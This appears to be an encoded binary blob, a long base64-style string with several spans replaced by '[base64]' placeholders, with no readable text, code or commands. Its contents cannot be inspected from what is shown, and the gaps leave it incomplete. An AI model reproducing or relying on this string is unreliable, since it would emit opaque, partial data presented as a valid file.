hIwl74pRaG/6GkTqrd7I3dJAq8VAEexuGmKgRcjQId4BdlhmqoctZELM7RqCqH3K7iaM0Wvap+6G6UBA0nbd7Q8MgHaJSbEgqu5kNTsMkeJMAVShHgGONtAs6jiIIotECyJqxUuWKzThkC+N60Ci3u5WK1ZgECEEHkQQiHsG/lTadbFSNqdk2LfN4e6Ugzjknq1cjZuIi7+khfoSvr2RW+ul4QJooLFEA2DOxSvO1VZWnneMBTKe0CyBZBOOxGjADF/g7FxqToUJurjR9AOoIqeF/3RQNBRtcCkGyrydZTyUnpsAM4DEBENoAc0FoH4MDLKkDsiIEGVALRYUEgWMo4MFPQrmiLvv8oO4RsdjEttVWK0goeBnSfSrIcR/BcCjSiu2wtBSgAGTifC1igFcgOHgjAUcjtfI2PAmSpLLgA/8gPOq5gFJQEThzFu5guL4UpCNjgVxzDEehC3/IDGwDuV6hpCFGEWEqch82FB53FdiTAvvxFCf1FxtGlv2AuJmdy5m5uKHVuGH4ypdZN3Thf3dyNfyBmYiqKpqoLHKpACLjBKAhAC7iBHsaLLlwmYv2N8OLHFk2RBmwBMKsCMG+BKqgBMW+BGhSzMCdzMBuzMA/zMRMzEhzzgVbzK20BEpiBGpjBNBezGUCzMIdzNCOzGkyDGpyzGuCCOq8zO28DLmwDL2wDMMj/MzAAAy/YMy/ksz7zAi7wQR9swT8HNEAHdB8UtEEfNEIb9CNIwUL3AUP3wUJHtEQ/AkVXtEVfNEZntEZvtEVrUxUIwDAUQBzYZxgrgEeg7AQn01PJVsoWYDhdn+eIDi2FHMu5mk0LIPm12vcVpAqv8ArTlt+Vzgur7C/c2htM5AIMQQVggymUgw1cQggAwChY3c6ylqVgwM+yTv9Nawccj7M9mwB6QDIBXkmygzmEcEtOkxDorHtBnPNhTkvsAZLuwUHhwUcfxfus8bwVaflYWgLwzxMgxQwYRaURqdkWVBU8GKNUgVaCxTHsbSA/NgikKSu7Hh2MpUYl7lV8EFoa/6FILaFeUOGeMqEml7YmkykakLJf8KUYgq4sSAjp7k1hXmpbNIp6ul4FwXIIEIEVdANmT+ZkIlYu6wfuikAgnBhyJ0YLrZSKNXdyK/cLtdRozBCM1VCM3VBN4RTHeEwP8VQQGcdPFdHKuMyPIVGQEVl3tMIHjIIbZIE/ZAIRtABcTwqlVIqMVnB2tYGBzsnyjI5/l8538YkqCCD4Ke1Nr5r3eR9BNmjS/rTJIgEXCHUT2EIgyPAlbAIgNAAcOIAjxAAiIAKgPPUA+fDQAQ8GXAo7DEIHDMIvjGQMkKRANDGfrJr+TRcC9F9Xp2SnvByS4KQAAEkCWBpJLNIYYEsNWP9BvP2PlI5PFJR0V+3B/ZTbU9IE3N6nBMgemOIO7ohpH0N23zoBIXuFIW+qD24QVDgFXcxLZ/cDW4q2XpABJUMhXEaBoH2BnX/[base64]/gBwMAAOcwRtkARewys/17HM5wsdFwyBsgDgQAEkGYBMMONNG6DqsQzr0n4qO5CBgVwi/5I9uyFn8uAOURA7YARG0hAAYOZKXW5HqdVIq0h70DpUKxbQsBdzG2/sc7yjcjpYzNgjgbZfz7Vf8eeByhRPQgFYUclm6njZJHB4QLgJ52HZEsiQPBiRHoeQmgAJIAhpIARr0AuWGQVaggdZrvQ9YgSd4vSe4wRF4QrqMPbqQPdmP/Y876ieL4WsfepWMLpHIAm03enqqblypSx5eulto4gd0Q2///V3x2ZuVRTNAd0mlVIqZOuIbjOKvGIu9lItZd2tYDAx8BmZYgqzn/1TIgMLlw8Dnhz7oK8Hogz4MkD4MFFESnP7pOwcEJIESxL4SYAfNzIzOGILsx74hOBEniAEXhAEVjIEw8U5zFUTCTlXCNvHIGYTIcZfzS9NsrYH0Z3u2J1MTiPX3hR/[base64]/rVuPgdCxdf8rCLFjyYoFq9WJ2CBnnblR8fbDBzp4ANS1W/dtXr1v+/XtF8oLYC+DCXtJYDhB4sOLE3vx9xhyZMmTKVfOdASzFQFEQmGhECrUZwqiR1OQRSGHLFk5BKQOUQNA1Lo18HxQ4SZuXjEf3I6qscwucOB1reiCvew4AOQ1un1YFveDZkaMUDDKUBk7ZBvTqWf3Th08d+7VyY8nj+I8evXof6Bo/wN+/PgwbNSvb8SIjchajHwyYgA/Az4xwAAtvMsuAwgMgQACAyFTgsHrIMugjAwopNCvviLYcMMkMlRCsk8yHJHEfj7Y44QCXBAjBSyEEOKCGD2oYIEaF1jDoDaamNH/[base64]/jpShtjlV2WKzRAWAustvSyTYW77sJDDLjeokMFbjMMJYE9BDtssMUQQ0wxxA5c17svQEBDsxxGC41e0EorbTXUVDtJlg9iAgCq2HjLDToVPAlh/wq3rF24G12GEy62ZSSWuBsrortAPBnYnewM7qjZWLLtxBtZvOrAS2899d5zzz35XP7hlsgywM+EyCIIsD8AddYP5P0YjDCyJCAAEcERJVMiwwgkK5HpfloRgwN/[base64]/f9yVxIGUKAiMXhTwlGnwNRoRqIYlshDBGGDTwNjUpmC2EUMIQiAAOrgBfQ+rGMSEMzEPfqBiqjAZI/[base64]//IJ0pysECNj0OcjFoAxIq9wYGdIEK9MDCKC+AkCglBI9pQ8iTopEQh0SDdBTBBkUwMgmMbGBS0RjSKiYgikxpYApUE4AAVdISO3wAJlA5lQJu4pOcKMB3e1jJHuBACJrYyle6IkPxmgIs7FkFBMU6C/e8571ZlIIJ0ALL+PKCG26hL33Zoha3tpWhwCQgFHvAZ2MYg6761Y8MYpEQZO5RFoMeFKHvktf/3vcZzoTmXvKSqGpEIIB+xQQ2VagLbtQHHTe4QXfBq9bCaAMbXXTjNxH7TQe7QbG4iCeFJbQAd4pQwhMy4g+R0UR4pnMGnaKHiv6wQHtQEIYDDdUI8Hmi/z/[base64]/Ugqf61v+XF3vuszDzY0w//4kYBUxGEe/[base64]/q1gxdogwKmAIWUvCiq2VNbklSUpO21sYouXFrekoS6EQt6sVCqY0cMYhkkSAIWyfSl8QYwhBeMAT/[base64]/9ZwvxlwhPDfB9EAzgaiaImgbI4iQiEl9HZ1KajKhjYjQVgheFgFw946MbSl6F05zy9OcuwghW6ofSpY4xk0/lYl7Wcda/nNK3iqSlkTECyyIyZPGB/zB9sSHaWlRk7cf5BBLiMP0s0/zHS2ElQF/0htJ9Z4AYy+8SdKROGDAUeMlowms0s7Zc8ZOMEWNCAi4Tw6aztcdWjJjWqF4A2PKoauRgwR+g5v6TeDilv7hZErQVhi0W+wJe3G4IDhvCnDRiOAOE4xzwaMQBxtIATTZhEOALAANjaAJRycBEY2ogAcgwEAbKDEtzMVv1oQKRRGCHuQGZJuhXQ7Ue2E4IDHCAGOuSA/EQIgR2kmQM75GB4e/[base64]/wKCIQAHbMjfse4A7uYN2s5CNsAXfoABXqrX//8O13BGAl4u8QloILfGIPsGAPtPF35AUMDo4mwIAmdEUBdGIGDgEPWMEANYoer6IsluAIWIEqMIMf+9Ef//[base64]/MLl3OoGsqBOhCAQrsYDEhEMFNEceIAR/0EHdKLBHCiR1dBG1VrNHNiGbTpP1WykCTBAEeGmDfay3TyAb1gvEOBtc4ZAFIZAcLBhEBjlAIxBHCYBFiaBTgLhF+ZhAAIgABznDbqAAcDBE0aBExYJCaTBFGIAdkbTjlSplYoRIuShAyiCIioi3dZhHbjGUjBlJOhAd0SA/M6v/VjCDWLiA4Li3/5NXHqn/[base64]/RETzBFLRIn0U4L8/M8721Mz0YwoI3aoFKyJm8uADNXj7J8idc80xGw4QBIZxCeDxwmgR0CwQEWwBsCgHHUBDY9KXIuYRAuYAoqgRNWawPCARwQADiPJBoM5WzwiB2Ys1GQE/rSYfQeq93gTSQ2Bd92ATUqyA5cAHiKTjsFYAZugh3zaQ/GgP1YIhSuAQ7Ui///1tG7EuC95pEqrqcq6LMf51Oj6FNcxTUfy9Vbz/UIuEFd7TM7Cyzk+nN97El+0gVd/InlyCABqEAywkAslmDCKizmRkxgNazCPMxgPyzENqzoTEwFO5I0QlIW+sc0EggfrOBftjV9QrQh4yImnoMlfcxikEnIjgw4SNaDugEJjLI6gPKoepSnpkPt/KEARuZGz4wRnogqyaMM2QMFIoMa4kOn5O4HlhQ/YEAL6OwGPgEUJCPPukgLCMTPIsNK4zAyIEQyouhnDKHQCiAJxBI7Hq0fCg1k0rREkkAGXMABWiABsOZJFHERGXFO9QS56BR0+FQxG/EwoUBu5IaxouRI//[base64]/XW/2RG0QuA/lzwPQCXh/SL+5Jwc7lQBUDXw8BIw/kMvgx5lKw5goIJEcyNT5AOe6CNhiS5FSg55IOJmaj6VJUYlqyg052YtTA67wwO3hUCalQCv9RSDKuzGS0UM3a7gpZxkYhIz5m+DGENj8gwwLwAz+2ij9gQDIIZKkswBAIJAl8xhDKMqxshkH6gUGOWNKCKAOoqADKwClFREMio4qxiouzikLKtEQioBHQSC/3MhHfFjAZEQMOS/[base64]/oqAonkAfhWV857Mf1VXiuvmbpmIURoEVuAEzvFVd32IhD/[base64]/xMuAJiOGuosAjdEQRwSCN/xIwRy9JRu+wfBdP2ZiPSK0J/vTUsqYyE8ABxiAH8cANiKCxDgLbKiBw/w63TwIBCUxhAMJBkhxBcXltkRwhAAogA3JhHnDgTMShTygBRhDgErzBpwjhdFdrEOaAEX23bYiTOdNhHVoZd1dnNG0Xj+7GA6RxJEKADoaXOotOANpxJQTgNVTACojABZgBehkuAYigeilgM/YgCvrSPI3533blVFwgKry5Cj6qJCZIDNoTe8ZXWJzAWJwgfuF3FNwgnO0XA28j5N7ifg2sfxmjIgO4fqLAKfGZMvaHdyBUxUQjByAKNU4iNVhCBEjyY1nSvNtJ6By6yDoWoicaJzvIg6UuJ2E060gaO5xQhVXIZb1QBtDDhv2BKrESMs4gPmJmKmk6p/2Bh/[base64]/gDWiwN/U0bvIgDV6AiV2BbnTy5h5AluZwg60tSquBwC6YQeMZRasGwBmIb9ynR90gcDSGZ6WYX8zkANXDoASY70FWICzoDIaFKFyQTJMUF7/BENCVcxCUeO6PmAMdidD/cXnHqg2BhyZVrJURhTIJmbBP5hiWgqEkMDr6EwtI4NkYrZngJQ6SBg9YvZnWUYOtRI+5FAMr6o+yM4/BEQqH2NAluppiZqrDKCIIWAP13KJH0MLqBYywqCJabyLkOYrM8Tdu9jjPQSMkkABsCAQRgBRzZixFvHImfywoOAv15huXW3zoKQQCDWPxQbU0EsC7CDpstNDjwAPRkEBCsJQxCZvWM/WVGFyWgCwVUE3sUQVsMEVzmAT3KED/BpLQOIUMOAS6MEVuqAXBGAMjncIVMEMJgUiBp102EEe0mEiOiAYNiAd7iAdSBvtBYWvWwAL/157eMdAA3DbDXgHmnA7OiooCtZLHaPAJ3KgevcgBIiADEag/9TLmLeJmZgiB169m7XbWHRhW6kC13W9nHRBBXyDgv3TWhbyvEuuH8oFXPQJn2C/4Saynq9g2UEAYDUjYC9s6gD2YE/g2d9l7EEjQh82FE6D24cDD+KloB2ogb4dAznKJTs2fYrMJc2doiempZbfCprBKBkBxB9DDLusZqGwhG5hPcoMqMjuPeAjqIZKqQ6kK/1DLH3aACgN0MBKqOWwAAACAgQt/gr6iwAhg0F/Gfr1g+AQQpmFSvopuYgxI8ZPDh0u/AhyYceRJH8REXIhygUkbdo0aYMBDAYe4//[base64]/[base64]/1mAFWE0QRdRZSDjSBjFDiCKXXEK4FoIbIYTwgRVW4OFJ/wgCOBBIG2A0MRc2mwRwWC+NeaJYc8uuY1NkkWEWWjqDIDBIMKDlSxplY00QWAquTSFCwg4I4EYVAuSAm24CyOiGcsxcM5UCWLgwsQt70EFEFCNwERXJXCjgggIKzCCBFeG9XMUS5DER3w7dfIdGe/PtzDM/uoySFY0quOFf0QQeXWBHXuyBIIMILgi1hA9KHQUhnV4dEodoVLxHiaGg+DUFOVDQAwXd+Leii8t0ayN/QuOI1VZBCrkikUYei6SQSSJ5JJK6jCFEmV/espAJjHxkQRcLnfGllJogTuWaC1lgppkoXC55QRYUsZAlb/6QeQFuGoEmnVp8gqcBWRqkhf8BMHz0iSE3LASpIQLRLpBCBiXxyUcRPOSQEiCVMRGdvwePNaKhjmRIFhS00NcFLbWEa088XL9T9itAsf2sC6yxaiFrrGFWS05xYa4EvzLDTK/BciFCCC8WW2wVH1xg1ALnLuBI/9OKIghqzcUR2+HGd/pzQP5UwQoKuEAT0DKJM5QhAMqYhCSkMARPiGGDgcjeZcyRGdHoCwEd6MAgBmGZdFymNNEYyyomcC3GjEEEU3DAtu5jhdlEYWI5wNFvEgAsCRwiCioTwBhcQIQPhIwLhZjOIbgwRJRxQTsfgNkBqwAA8oDAPPBxwnfYo8UwhpFm8GGCGLVYDKBlxT76UUH/0frzIvvIcY4G8kKCEpQAL5ChQQ2SGoSmlgCrJW+QHPKBJ0BEohOZCEUUIEIOhvSf/hSrbXH0kY/ccB8aaVJIbnsRkIa0txYVyQpG6oYdrLCFxjGiUv64ReYKQg3O7alyVPrDQgrwpdIZxHKX6yUKJneogpzhcz+wZUFsYIQfGMGY/kCmEZ4JzU88M3WfWF1BImAAXfqjAIWyJqMIBQHhsU4grAznRyrSkQiAJAJJ0Ig7L8IRh6jTIGGIgD3vac9g1ml5HVFCJp4Hvb6gqiXMsl72dlKU0yyAMkVh1gIK0QayNIUL6IMKVGbAPmZcD1hw4IIARJCfYt3nKvZTgKuK/[base64]/pxj39U0B8FuZAzqna1IMjFR7T2IRN9bbZhQ9HY1IpZFzGpRZ3UEdwyqVtOLglIR9Ib3eiGJCs46QN/w0XjmLlNRmjTH9L9iCrDZJAufEmWBTGBL7+7EP9vWoCYgtKCMo0wuzpF806ou9Od+vSnQIX3dR9JgkAMMV2QJGqeBuEIRPqBKRMoAVMh0VRH0luQGyzPd/[base64]/0Uhz3Gxn+5FHqTWNQaUl7YTIgNpBXk1rR0BkIsFGAVmIjZEfgOOmvcXbzcItSDWCZK+PxCS97XZtTvIWFlTpzSIwgrv+MNzjJtc4Viq7cijA7jG/[base64]/zaJhzzWkQ7MlNCEXKbqIOQhwqyb4zRIqUBgXIP2+KFiDG4YRQgcALHk9BBGIsDNXsGgMheIIAd74DsRmEgyIW7cBXotdD4EgFMrAsAKbGACENwDnx1UIWeQp3TPdBHjKgjNjblFGmfrKDU8Qi1BDooaIFOtajoV8kNEmG2IvkYERo5NFj2QBW/7c3shMXdG+tH1JusWySEBO29DYpJyu8HcPSBBE7m8JfOt7Q/tMiIMV6ISCp5tEMpNCQXJxvYP2uTNLnWb+gWBwXn1CQNovve9BkCd627ZJ0PEv1DrtpRABFK8DCEk/wwBFf8rUik3gE8LQXD9cE6hEm8FEU/L8/8JziMEZHYB0IMqTuEUTWArDbVhSuESHdYUHhCBemUuI+ZxJjYD11OCEsADCJAAFABWVSQ0LzhJ9uMCQeEI0YAaSBBAc7ESaOEI6QAOm2ACPKB5/[base64]/JMhHSq3oXIIjJcnWi1oiJYpjEIxTS7e0fWYiAwvxB953OeFXfp9jBJawENAECtPIXtSUOn0iX3tSKITijfOWAWUQjpcyb7kjJr/DSgY2EvznEQYhgFoQAYuCTv1gCAcIKvbmDw1mETOwUw/YAhNAMKcygR3GLBs4FhvoARUwgWCoV4dQCLyyKjFhYiF3PSIHBurQAQmQAikyBjvyAW2VLZo3P3jgIgrADmYQDSuQFIKAFjDVBI6gCqpgBupSBC4gkiuiAifxgBOGFk3wKjYBQpaxQlDFDljGLx3wGfwSGlVIL6axAGbXAkJgMGJIQ6/BLdpiZmolAB/gFSFQd88R/[base64]/NDm+9H1t8gPQVxBl0G2Z40yksyfm5l7aqJ0GAH02oAQw8J3fCZ4wMJ7heX/neZ4PESntaBAFaBGF8550Mo8JmI+hsigN0WCbMAMiIARYQGYE0wIj4IELyYGFIFELOaB9gf8FfxeCUBETGKBRE3k9cMADM4ABEnAA6uAFWLA0sUcBG+lIbbctXAljDhMFPeEqSiEW/[base64]/9GK3dD/FbxVo0Vze5AkSsR3i6TULQqgSsEKOarEi75pEMqGnNW1EJpwOd/nrG2yOVpwC0UgreM1OskEA7egBdv6TJ9ADdsKj9m5fu2nnfyHNQiBnvennsCDIe75EQ0RbxmQEe42EvZmAssDcOoYKhBwAlkgAg4gBA9oC/8IPQE5AQjqFAo5gX2xGmS2oGlpYh3HAzIBBRFKoSbIA+AABQnQAlJzCi+QR9tyh0RQVphEmC6SQwrAKvxzKyw6BW6DByIJAEXYnzwVCAA5YUkhEzmBkSqUGVU4B1impEwaGvkClEbBVS0wlWRolTwiBl6ZMLzBVl4ZIlgAYgnwZiKgAB8ZCiMA/wYkQwgsQ1F+dQ1CpBskiViDWAXFMDPy4QusMApnI2mJyDM/AzSGSjSYtXn60Ub4MRKhdYlMMyFSE6mmh2qeeDXakJmsFwqt13qNVFuyEAp0NRsCoGmaJkqcpDa8ASRog6u1qKugZCS1iQdQogrXF6xUMl2pu33YpznJiQLQVQBt0kvP2m3QqEznpX7RJE3Z6X7kup0GoE/J0yjpCjz/BREYMo8OwUpa0A/8VQDiKI6Vcq/ptBD4CSrkd00NhgyNcAJcsAsO8AL+SLD/GVADqhoCxbATcAot4AF+GBzYwz48QJETKgxwAAcadQAPAAYZx7EJcAoBfAoLigXjMgUOQ/8EYjA/4DEKIMMFy7IC0dATTUAErFAsXWFZV0EBARuwfVEBL5SQFgik7DAOKkSko5EOW6gvS1q0PjsOTUkUqNKfVPkadHCVcuaVGhA/V9lWD7NTLRAFc0gBb1YxWICmMwAHgoc+QuRXvNEwcolF/dFod4oeTFAM4DG3dDsfdnu3iIpZmwU0bTQKjemop5YAkSqpUNOJiAsSHDKorZYDikSKsUa5lFtrtvaaLlKLpZs3ehxJqWhcSMIk3cDHH+BctJS6ssu6UyK7sIsCzGYDteust4u74ba73TpN7ZWN7LedvZN6xisQx9sRGAIqA9cP5hoS2NsPAOe8ocJg/PQMJRD/[base64]/zkW8AdeTQ2LXCbU4NUWYNaWYzlkbdYWQA3O6ZyT3G3hpruYXG7olp3AG7zamATgGo/w6NfxCNh/ja7oKcoRscrSO476Kk/4lATPi0+PfU/[base64]/AkV2Nf8GrBCIhzWI/rGnviAfx8AKlOfSWxxjdysGoyCL/oEfNE1HjWqJZXwghcvTUBOZZCAJloniqrUEowrHR43UYiOaOSACoXnHmctbuxpKSOIkeVyaN47Vpatcy3BsXE3kU8KsXyI42MaMk/[base64]/[base64]/w4IEA+NPgKF8PUXMAVFZyoAPAKnAFpeUDZcSgdizOkvOD9xpEmc5gAeOBbLUlBOSFV7X8JYps8IAHaWERr+jBlF+UE6IWZIsBpTaZViUBvCjjAicFdDEwJWsC0Qs1OOpLVEIAIfGSIgWKF9BeBiSwh2wCMxS6fZjkXcQB5+IB+GCFkTfh5BYAdHMJiGaahR/EaZpqhtRMbsDpmlp4kkPjVEUO//XgyXOqrJ7wnK/+/PD/2eMEMJQ/2ysHcOEOOUK5oJkwN37NR/vDfdIAt/MyPGRdX/QXxA4iR7Y8iIbPFcnawb36zz7/G3++SX3LvuNeVUXuUAYQCCQEMDDUJAmP9QIcJ+DCH0g9gw4kSKFS1exJhRY8ZXhA5wOAcPDhx1GBI4cJBCpYYhDno40KABJbEhK7FggAKlUBQwHYSN5CHsAQJjc4wRnYNAKRwE5MjxiKez0KpCI7ykwNJixIURXU8lAIslhwMRqKbs2iWCjgoVNfDUGFVDrls8o966/aAixIUKbZosWLFgAQYM48Z16IAAcYd06Tqoa8zujjx27NKtu5yuMjtznQM3aeLB1osXKRzsmiImrxs3dEJMESEgRN4QtV/noECECIUcOfYQCUFnDJEWUchw4cFsxrVDzAgdegInH54qbmpUwQ4gexUA2gH4AAEiCD/y5WdVqTGr/Hr/[base64]/8ocw01/yBzTbfNOKHOI2gs85PjLjTCAP0/MQAP//U809BBypIIAMKXSjRhSR66CGJNoI0UkknpeiAAxA4AJ4SjOGBJHWiQCkllYhJgRjSSDOVNAcuGAcKDNpoQx0EklKMqQeOQgpX/6UOqAcBYRDQyYOqTvEigRY8QHYEqqzyAgveRJhiCpk0oFGAFkNwAw/[base64]/DnKHoMEoMludNGlSSIB8NrHuqN8cu8m8aiym/9lrECJCCywUFyBCxSAGgsFGJ/YASECEQQJRxwxYx0z2JHmc9HZMSP0ykJ/BXR2mrhgiMWrltiBIdqQJBDakQhkiEAo0XyLLczYQg1H1CDeDDWMN96RZ4hfnng1njED+VfMeKV666v/BZjsf6HmFxh+seAXJcAn34Lxw0ef/O+/fwWGV6TghJMh4qe/fvvvxz9//fWnZHroXznABjB1ABwQgBBwEAYhOtCGyqXgVC/AAmlEIYQJpqAHbTAHD6AQBQzMag7BUApijmKMSxUlhB0ghzEIoZR4VMUDVjnFCAoxQ2FVZQQtaBYFKBAjCjDudbkhC7Ty4h9uxQVc4SJCEwj/[base64]/Ym1y6cRe/QaluThIS4ar0gStZQRfQ3JAuOoQ3dYZAYg4MBBIGwwN6bmYxjLFMBxSYGDjocwPjcIEu7tah/24coRv5sENC7fAEO2jgBba4gF9AI5hz7cui51oBYVyFAXOMYx0dPUwHNjDSBzhFHAQgQQxiEA5TuGMe55CDHOYR05gGYBMBCMAA3oDTm25iADcdgBxYENMSsKANYkANKugwttoc8wNuKFu2suW1qXaLLnd5S7eyZRe7EPE/NQgBUwZoqUtZihA4EIcwOiUrHrQAJUMgTQSF8AIhjGauL+DBHOLxKh4UZQ4fRIA6mGIMY9zqVkrBVD1G6Ks2VMULp5ghrDzQ2GWdQmNYoNaAsECGKIClBSnYWA5gQwcxqIAb1oFLW6DKFgd4AAM82Iw55rUCLF7Ro7LNF0d5wFFzZP90Bb/9ywLCiKwxztUB0UrjU8XwGgeorTauWe4YHLDD2MSGcrNxQGfBAoYZzABkYDgAIZ5QyEhYAT0tY5l3uNMdH9AgPI8MzxGqAJ7xsCc87r3ve/[base64]/GMXACjrDjpAi4AF/Lqk4yEEAQocDpTgIxzlgOlQWDCAAcghqTh/t6AGcYACUDkCj5XAORJBAA3RQal7MdkwVPPWpbDH1wU79n4MZ7GBscXWpk0tMVxvTOmMI81jJSlYSiCOw6uBBYMHwAg30IK5CCNhDA/GCCcxqr1D4q1GS8ldhqMNSiUjEln2FAHGAY1ZHUUcbRnAKyK5hhjSc4SrIaFksZCwBN4zCC7nABSxEoQ1g4EIKCEawVsslXGIorRjokINjMRFfva3XEzma599GIzAXPdfmhBvGfiFhFRdowSleMIQpsOZgs4nWLiJGsIeZDTYwiZFsiLAHrYUgY52t/zd3ZwCGKDAjE4TgwgyekA8BzAe96GXkfDHhnktmcpNH54cuAkwfFRTYwHEhGn+M9uBVVh1CsEyah/1R4QuTQcM6pEAoiuUFrVfYB91C+4izmnavIdNFY0ibi/0mt7/VzXA1LlK36vaWKEmpR02aW5OENDYcFx5vOdBFPvBmznSqyAGBEEIKhHABD1QAA4kR4DgGoRg/+/nPB/izOEBPVgU+YBBcEACTlXwhO+TgCU8gggZEcQrKh/EvGvUtw/OMZz3jtjLr2jKgndIOQseAAOFA9DfmUY5zlGOol4a0o+UgaUmf4NGT3nQ5AMED1zCs+8Ghg2vCP/6SR1VsUIXqqf9LDetwsf/Vrn5qDQSQa7KSY/SWGjQJ4HEAwTJlHBdACZWAoBc4BTJ6AQ+YlXHAiW+LtmhTB3UorAhUjEwhB6IYinjwAC/[base64]/[base64]/[base64]/CA4IqHLFOMDVjGYCRGYnwAY/8cxgMgxkwYijnYgAOAAy6wAjy4EjvIh3yQgLFwAGIQgglYhQoQjGjYFyjQM3H0rQHlxnGsF3NwDJJ6gA0QhwfoNuKLgUsggeMjgW8IB3RovqHCPpyavusT0Z2CvqA6BxY4gOBAsSlABYO0jRgdv/F7SBVQjRtlDYlsvx2FtbxYi7VQgRzoAI6kUJHcNbLigGT4BnjggAP4FQRYADPSgO00DTAwhnTQF1n5K7/6oDmQh3SwNg5ARqXgyRRKIQSIhwUYyqE0tw/kQHMbwaXsmBlyQWaAAg9wgKlkBjA4BI5Ryhhxo10IjiFCNRstrW5xp1ARgVBRCaxAthaYgEitvAD/jUu6DNBI/aw4ao03qg2CidFOrRCFEYAcjEYiaLkSxCwR2AMucMFAioIZ+BgXYMw3tA7KpEPu8AGZaY9SoK/P3CRd4EOeUYH1EiW5EDBAlDpU8joFYbCkYaVWeiUIGQHc9ARrgaYPwAcaoYBK9CWzO4LdVLsRE9dxnYsScyqx4ZZihRIqkRJO7Lu/+6ZVbEXoHDzVo84rwU4HOJXL4Qsl6gzH2DKRGil0REYKLUZwGMZuQ8YjRQAMSD1d6K44UIAp6M8XgFQ4E4yNQpfciwbA6Njd60bZcozNg1CTMkZ3fMd47NBvsMehoqmcmj5AwKlH26kRzamg2jQ5cAEbdQ0X//XUT0XI8HsY0iLaGs1BtmBIUYM1iTzacBmFHEAAQiChj7AUZBTTJiU9qU2GreWAwEKAdMBTmRiCmhiHYAA2HqjJmfyrdLDJ8PQyqe3JkiKHn+QBolxTDjRKo/zAEdAhp7yGNfgiZmCGNmgtHqBKF4yCEZicsUgLFw0Bgxw/[base64]/6sSqpEvu0JjKrVxwjAiGAq81lyynjLchAjC0jKUwBNHBIz/M8T/[base64]/DcFW6L23r4SWMwBzbViTZ907xNAFmQoWv/AANXSWRmWBV2AAPBtcprgLkckAkRGAODxAfxC1oUm40Q2AUHEhjTYNTFCZhHtYXOXQW3BF3RnQBb0DeudKMtFriHNJsqto2DWSYRsCPdoACyGA4FSNzbNQ5YPQQXCKTWEwD5kMPixY4l8AX3cAJWcCTq9dX2iI/7CFZilaa6ICV/495+oLrvBYsRUBB3JoNXiucFkWetW8R7xud8pqUreF8Tk19T7JtumTvjJJy6g85vMk6/c04AFuBY3KbCE5ILaUlRiOXKa4KPpa3G6IDN27IAArSPvuDzRFjQA0mrRYAzJKSYqAnJswVB6BeKouSQ7a0VuGgYDsfdoxdgFKmP/yaH9HRHcFApeITHH2Y+oTJqnDJiI540fuzHR4upNwCDUVguNzKLx+VKOrjqppLcH1XIi1Q1VTMYQlVaV9uDFSorY7C/[base64]/AFb/5m/6IPbrBecv8eRSM653TGMERsJaeR59Z8JXvW5/nW5zB4pG+B338uVxGLmxjLDwLrjub0m2lSRcELYHotHCZraIH6ALhSbe/sl78IDD3DDJEKoGAk2BvGYAymUEAjKwTAhj/KB1QIQJYWBGSRcG7ErQNdATDq2N/aPdzSaJIVPoRlxwtNqaF2h284h+WzR5wlURZQ4qamKXzMgVGgahc1C1BLDegKAYDDwfBbv688NY/TUTBmjSHaA8Q6iiZFa7c2Bg4orLYWPbOCg/BiTzguAXSIgQfUK5xIjL8Gob/6Y3l4wHgwh3hIB0LOYXCwB0PmFMdm08Y2SihIAC8o9DVYAWGotgoYAgz/gANmwIA9RcFrKAQGySHqquIsXJuIKcC4alR9VWVXVssLoLwJqDwps7gKWIUTn4A6PiPUQCPTdgPb2JY0QpFfVu6l7A2EjA3F2ZgEUGbv4mRo3gMr8AT5oOZFYhlWEI/22IFvbd7wfg9d4IZg/aTs3d7tJcRDNERpvTrWlG/6JndfuoJHmt+70O91149uKla6cfd4BxxxOmgBVvBusCZ1cgBR0J0nnIB+gWHf+q0tiuAyFiClAGkKVc+EzWAx/TxCSIBKkImUoKsGFtCNXYcVgALZWoFoCKMvAow7y5crS4yPPth2JAEcUNl5LIeWt0d8jLR95MeZfzQWOIc36ACB//PUF7Xq8AO/yCUtgBN6U3PIMFY/91s/V1MAM66/j1hrMW9rrMVas0JzQvCIjyQBdEAHC/ZaENLrv/[base64]/Rjweo9XwJumGjOmdf+194iuTgHAggWePL6oAIfjqHXAacQYqc47x/[base64]/ASN8QZs2I0YkSI6FQg4BY0J8cFMDj5sxAq47wNKixSkhQrCkSJHdAXkH3oW0uDDBA3v2SCqsWoVk1Xbw4RXuqqp1q5sQIaTjUUN//hGYAxF7YNEcdP5ht4cCCSjgBYQzPOHCHlEooIAAVlTRYYcAsOIhAB2iAQQ/J6LITzdHsOIDDUGkeCIINMxYI4031ghjjN3UMIqPo1QxSg0AEFkkkTUgiaQKNSypQj9P9pMcGclJmcCUU1qJHBlkaDnCllte4Y+YYn4BgplnopmmmmvSCAIeR0yXpJxzzglADVXYaeSRACwz5J588olHN3gAeuQyfB5awzKLHrooooziYUU3/4t+IIADLwyBXgsTvBfNGhWNU1FJ47Cj0gEbrITqqQ9s8ICrMsXUjmMEgFPrJTL9YhgHrjriACpDvPDCpqtU0ARFIrGzTjzmrLPCCgtMYEsTIDkrqjnspNSBXa6+WuusNZFAQDg66YTOOT0ZlW5SSDXFVFNNnSvHJQ7QUdVVqGyVr1dloSWGv/6eRYcbbgg81lpoxZXwW1zYhRdBeBkWmF58PbCrQIEtphhidzl8ADzwJEMAPO3Ak4gxc2gmT0mcIUDAxe+8Y7IxxvCQ2myqtbYGfNcUwswaqQljzDpTCIGAOszwcJpwGMgWG3tRjNBCAiPsQcQYbuDxIZKRXpeDEP+nbNfdC/eJRx4W6D00gXrqeeQBEhfEF60QL3g3Nnn5TVHVVv9tjWR/W1lHBBHXVUVgCCI4QAQWDiawhxdkzKCA4C4oYEcObojooeYAFAOCjik6w2IVaIBgYow2oo4jEJ+juAMr3AjJTY9A6llkFT0qmTuU/WxJJZZXVsnlll4OL3yYY/pTpg9HMN+8889DHz3zrNApZ4BJ5olkntvreaidyxA6pPjg++lonowqCj6gjDpqxYaLWuEAMSm8EIgttkA07Qo8jMMDBqFiICMqYQmrHsCSlSCAWzBxTK1odatL0KpWMuGAQMDRASFMYQjEEMVDiBWNBaxgHCvLSLNWgIT/FEyAWiQR1TjSUSqWJPAB5PAWrWpykxjg4BLj+sY3yvGNc0BlKEVxF1Lc9a4ADGAA52jEAOBAFa0Uzj/[base64]/+AQdlBcFIiQAzvggXZ4upPmquADHcToRMcQnQ9KF0/pOe8Y8ZQn7GoAuyDJrnZHwl2SVFAFJ0GpSsFb6JSI56WHggl5yQPB8qyAz4teNE7Xi1P1WDkkPAnUTwDAQ6L0JL71FQpRI22USte3jCNMahmWIsY3AxEIQUBkDQvAAA/UcRJSlSQdHRiESlJlQFRx6wGw8p